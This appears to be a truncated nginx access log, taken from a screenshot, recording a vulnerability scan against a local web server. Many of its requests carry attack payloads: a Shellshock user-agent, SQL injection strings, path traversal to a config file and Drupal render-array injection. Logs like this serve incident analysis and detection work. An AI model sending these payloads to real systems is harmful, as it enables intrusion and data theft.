 系统日志 仅限开发者
text:
grep: /data/app/nginx/logs/access.log: Invalid argument
192.168.190.110 - - [21/May/2025:14:43:36 +0000] "GET / HTTP/1.1" 200 1448 "-" "curl/8.11.0"
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "POST / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&c
grep: /data/app/nginx/logs/access.log: Invalid argument
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /?unix:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET / HTTP/1.1" 200 1448 "-" "() { :; }; echo; echo; /bin/bash -c 'exp
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=)%20and%
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "POST /?q=node&destination=node HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Wi
192.168.190.1 - root [21/May/2025:14:46:05 +0000] "GET / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /duomiphp/ajax.php?action=addfav&id=1&uid=1%20and%20extractvalue(1
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "POST /?q=user/password&name[%23post_render][]=printf&name[%23type]=mar
192.168.190.1 - guest [21/May/2025:14:46:05 +0000] "GET / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /index.php?m=Goods&a=showcate&id=103%20UNION%20ALL%20SELECT%20CONC
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /index.php?s=Admin-Data-down&id=../../Conf/config.php HTTP/1.1" 20
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET /index.php?c=api&m=data2&auth=582f27d140497a9d8f048ca085b111df&par
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "GET / HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
192.168.190.1 - - [21/May/2025:14:46:05 +0000] "POST /index.php?option=com_vreview&task=displayReply HTTP/1.1" 200 154